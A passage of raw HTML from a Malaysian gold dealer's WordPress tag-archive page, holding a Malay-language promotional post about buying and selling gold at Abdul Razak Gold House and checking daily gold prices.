    left: -50%;
    width: 200%;
    height: 200%;
    background-image: url('https://razak.com.my/wp-content/uploads/2025/11/razak_watermark_style5.png');
    background-repeat: repeat;
    background-size: 120px 30px;
    opacity: 0.10;
    transform: rotate(-30deg);   /* diagonal rotation */
    z-index: 2;                  /* behind text */
    pointer-events: none;
}

/* Keep table text above watermark */
.yellow-gold-table * {
    position: relative;
    z-index: 2;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:128-PU:65-PLA:9
WP:6.8.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="archive tag tag-harga-emas-ar-rahnu tag-211 wp-theme-enfold stretched oswald lato no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://razak.com.my/'><img height='100' width='300' src='https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png' alt='Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://razak.com.my" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://razak.com.my/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://razak.com.my/gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://razak.com.my/auction/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Auction</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://razak.com.my/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">My Account</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/cart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cart</span></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/checkout/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Checkout</span></a></li>
</ul>
</li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://razak.com.my/contact-us-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://razak.com.my/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='66'>

	
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title'>Posts</h3><article class='post-entry post-entry-type-standard post-entry-2056 post-loop-1 post-parity-odd single-big  post-2056 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-jual-balik-hari-ini tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas tag-jual-emas-1-gram tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-near-me tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/kedai-emas-dipercayai-anda-untuk-membeli-dan-menjual-emas-di-malaysia/' rel='bookmark' title='Permanent Link: KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA'>KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Dalam dunia logam berharga, emas adalah lambang kemakmuran, kestabilan dan nilai abadi. Bagi mereka yang ingin melabur atau menjual aset berkekalan ini di Malaysia, Abdul Razak Gold House menonjol sebagai simbol kepercayaan dan kebergantungan. Dengan sejarah perkhidmatan yang panjang, Abdul Razak Gold House telah memantapkan dirinya sebagai destinasi yang menonjol bagi sesiapa yang ingin membeli atau <a href="https://razak.com.my/">menjual emas</a>, memberikan harga terbaik dan nilai yang tiada tandingan kepada penggunanya.</p>
<p>Dalam dunia logam berharga, emas adalah lambang kemakmuran, kestabilan, dan nilai kekal. Bagi mereka yang ingin melabur atau menjual aset berkekalan ini di Malaysia, Abdul Razak Gold House menonjol sebagai simbol kepercayaan dan kebergantungan. Dengan sejarah perkhidmatan yang panjang, Abdul Razak Gold House telah memantapkan dirinya sebagai destinasi utama bagi sesiapa yang ingin membeli atau menjual emas , memberikan harga terbaik dan nilai yang tiada tandingan kepada penggunanya.</p>
<p><strong>Mengenai Abdul Razak Gold House:</strong><br />
Abdul Razak Gold House diasaskan atas komitmen terhadap integriti dan kecemerlangan, dan ia telah menjadi sinonim dengan kualiti dan profesionalisme dalam pasaran emas Malaysia. Pelanggan yang ingin terlibat dalam transaksi emas boleh mengunjungi kedai mereka dengan mudah, yang terletak di lokasi strategik di Malaysia. Sama ada anda pelabur berpengalaman atau pembeli kali pertama, Abdul Razak Gold House mengalu-alukan anda dengan staff profesional mahir yang komited untuk membantu anda membuat pertimbangan yang wajar.</p>
<p><strong>Kenapa Pilih Abdul Razak Gold House?</strong></p>
<p><strong>Nilai Luar Biasa :</strong> Di Abdul Razak Gold House, pelanggan dijamin akan menerima harga yang kompetitif untuk transaksi emas mereka. Sama ada anda <a href="https://razak.com.my/">menjual barang kemas emas</a>, jongkong atau syiling, mereka berusaha untuk menawarkan nilai terbaik, memastikan anda mendapat yang terbaik daripada pelaburan anda.</p>
<p><strong>Kepercayaan dan Kebolehpercayaan :</strong> Kepercayaan adalah asas kepada falsafah perniagaan Abdul Razak Gold House. Dengan komitmen terhadap ketelusan dan kejujuran, mereka mengutamakan membina hubungan jangka panjang dengan pelanggan mereka berdasarkan kepercayaan dan saling menghormati. Apabila anda memilih Abdul Razak Gold House, anda boleh yakin bahawa transaksi anda dijalankan dengan integriti dan profesionalisme.</p>
<p><strong>Pelbagai Produk :</strong> Daripada <a href="https://razak.com.my/">jongkong emas</a> dan syiling kepada barang kemas emas yang rumit, Abdul Razak Gold House menawarkan pelbagai rangkaian produk berkualiti tinggi untuk memenuhi keperluan dan pilihan setiap pelanggan. Sama ada anda ingin melabur dalam jongkong emas tulen atau membeli barang kemas yang indah untuk majlis khas, inventori mereka yang banyak mempunyai sesuatu untuk semua orang.</p>
<p><strong>Bimbingan Pakar :</strong> Menavigasi selok-belok pasaran emas boleh menjadi menakutkan, terutamanya bagi pendatang baru. Di situlah pasukan profesional berpengalaman Abdul Razak Gold House hadir. Dengan kekayaan pengetahuan dan kepakaran mereka, mereka memberikan bimbingan dan pandangan berharga untuk membantu pelanggan membuat keputusan termaklum, memastikan transaksi emas mereka selaras dengan matlamat dan objektif kewangan mereka.</p>
<p>Kemudahan : Dengan pelbagai cawangan yang terletak di Malaysia, Abdul Razak Gold House menawarkan kemudahan yang tiada tandingan kepada pelanggan. Sama ada anda lebih suka melawat kedai fizikal mereka atau terlibat dalam urus niaga dalam talian, mereka berusaha untuk menjadikan proses pembelian dan penjualan sebagai lancar dan tanpa kerumitan yang mungkin.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1240 alignright" src="https://razak.com.my/wp-content/uploads/2021/01/Gold-Bar-Prices-in-Malaysia-300x198.png" alt="" width="300" height="198" srcset="https://razak.com.my/wp-content/uploads/2021/01/Gold-Bar-Prices-in-Malaysia-300x198.png 300w, https://razak.com.my/wp-content/uploads/2021/01/Gold-Bar-Prices-in-Malaysia-450x297.png 450w, https://razak.com.my/wp-content/uploads/2021/01/Gold-Bar-Prices-in-Malaysia.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Perkhidmatan yang Ditawarkan:</strong></p>
<h2><a href="https://razak.com.my/">Jual Beli Emas</a></h2>
<p><strong>Pembelian Emas :</strong> Abdul Razak Gold House mengalu-alukan individu yang ingin menjual barangan emas mereka, menawarkan harga yang kompetitif berdasarkan kadar pasaran semasa dan ketulenan emas.</p>
<p><strong>Jualan Emas :</strong> Bagi mereka yang berminat untuk <a href="https://razak.com.my/">membeli emas</a> menjual emas, Abdul Razak Gold House menyediakan pelbagai pilihan produk emas berkualiti tinggi, termasuk bar, syiling dan barang kemas, memastikan pelanggan menemui apa yang mereka cari.</p>
<p><strong>Pelaburan Emas :</strong> Dengan emas menjadi pilihan pelaburan yang popular bagi kebanyakan rakyat Malaysia, Abdul Razak Gold House menawarkan nasihat dan bimbingan pakar untuk membantu pelabur menavigasi selok-belok pasaran emas dan membuat keputusan pelaburan termaklum.</p>
<p><strong>Penilaian dan Penilaian Emas :</strong> Sama ada anda ingin menjual barang kemas emas anda atau mengesahkan ketulenan dan nilainya, Abdul Razak Gold House menawarkan perkhidmatan penilaian dan penilaian profesional untuk memastikan anda menerima penilaian yang adil dan tepat.</p>
<p>Dalam persekitaran yang dikuasai oleh turun naik dan ketidakpastian, emas kekal sebagai simpanan nilai yang kukuh dan boleh dipercayai. Bagi sesiapa yang ingin <a href="https://razak.com.my/">membeli atau menjual emas di Malaysia</a>, Abdul Razak Gold House menonjol sebagai mercu tanda amanah dan kejujuran, memberikan harga yang berpatutan, nilai cemerlang dan perkhidmatan yang tiada tandingan. Dengan reputasi yang diasaskan atas kecemerlangan berdekad-dekad dan kepuasan pelanggan, Abdul Razak Gold House kekal sebagai pilihan yang digemari untuk penggemar emas dan pelabur, menawarkan pintu masuk ke dunia kekayaan dan kemakmuran yang kekal.</p>
<h3><a href="https://razak.com.my/">Semak Harga Emas Hari Ini Di Malaysia</a></h3>
<h2 class="av-special-heading-tag ">JUAL BELI EMAS DENGAN HARGA TERTINGGI DAN TERJAMIN!</h2>
<p><a href="https://razak.com.my/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1580" src="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg 300w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-450x193.jpg 450w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
<p><strong>Location: </strong><a href="https://maps.app.goo.gl/DZhEsyBCQFqpK1mq5">Map Direction</a></p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15935.174320958604!2d101.6975044!3d3.1490887!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31cc49d2f7b015cd%3A0x651bbe7f6a2b7fdf!2sAbdul%20Razak%20Jewellers%20Sdn%20Bhd!5e0!3m2!1sen!2smy!4v1711260530612!5m2!1sen!2smy" width="600" height="450" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe>H</p>
<h3><a href="https://razak.com.my/">Harga Emas Hari Ini</a></h3>
<h2>Semak Harga Emas Hari Ini di Razak.com.my</h2>
<p>Harga emas turun naik setiap hari disebabkan oleh permintaan pasaran, keadaan ekonomi global dan kadar pertukaran mata wang. Jika anda ingin membeli atau menjual emas di Malaysia, adalah penting untuk menyemak <a href="https://razak.com.my/">harga emas terkini</a> sebelum membuat sebarang transaksi. Razak.com.my menyediakan kemas kini harga emas masa nyata, memastikan anda membuat keputusan kewangan termaklum.</p>
<h3>Mengapa Semak Harga Emas Secara Berkala?</h3>
<p>Harga emas dipengaruhi oleh pelbagai faktor, antaranya:</p>
<ul>
<li>Trend Ekonomi Global: Inflasi, kadar faedah dan peristiwa geopolitik memberi kesan kepada harga emas.</li>
<li>Permintaan dan Penawaran Pasaran: Permintaan tinggi untuk emas dalam pasaran perhiasan dan pelaburan boleh memacu harga naik.</li>
<li>Turun Turun Mata Wang: Memandangkan emas sering didagangkan dalam USD, turun naik dalam kadar pertukaran mata wang mempengaruhi harga tempatan.</li>
</ul>
<p>Dengan terus mengemas kini harga emas di Razak.com.my, anda boleh membuat keputusan bila hendak membeli atau menjual untuk memaksimumkan pulangan anda.</p>
<h2>Cara Semak Harga Emas di Razak.com.my</h2>
<p>Semakan harga emas di Razak.com.my adalah pantas dan mudah. Ikuti langkah ini:</p>
<ul>
<li>Lawati Razak.com.my: Akses tapak web dari desktop atau peranti mudah alih anda.</li>
<li>Navigasi ke Bahagian Harga Emas: Cari kemas kini harga terkini di halaman utama atau di bahagian perdagangan emas.</li>
<li>Bandingkan Kadar: Razak.com.my menyediakan kadar terkini untuk pelbagai jenis emas, termasuk 999 (24K), 916 (22K), 835 (20K), dan 750 (18K).</li>
<li>Pantau Trend: Semak carta harga sejarah untuk menganalisis arah aliran dan membuat keputusan termaklum.</li>
</ul>
<p>Kebaikan Menggunakan Razak.com.my untuk Kemas Kini Harga Emas</p>
<ul>
<li>Data Masa Nyata Tepat: Kekal dikemas kini dengan harga pasaran terkini.</li>
<li>Antara Muka Mesra Pengguna: Navigasi mudah untuk akses pantas kepada harga emas.</li>
<li>Sumber Dipercayai: Razak.com.my ialah platform ternama untuk maklumat dagangan emas di Malaysia.</li>
</ul>
<p>Sama ada anda seorang pelabur, tukang emas atau seseorang yang ingin menjual emas, menjejaki <a href="https://razak.com.my/">harga emas</a> terkini adalah penting. Razak.com.my menawarkan kemas kini masa nyata yang boleh dipercayai, memastikan anda sentiasa mendapat maklumat dan membuat keputusan kewangan yang terbaik. Semak harga emas hari ini dan buat transaksi anda dengan yakin!</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >May 16, 2024</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-05-16T21:22:55+08:00" >2024-05-16 21:22:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-07-31 08:50:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2052 post-loop-2 post-parity-even single-big  post-2052 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia 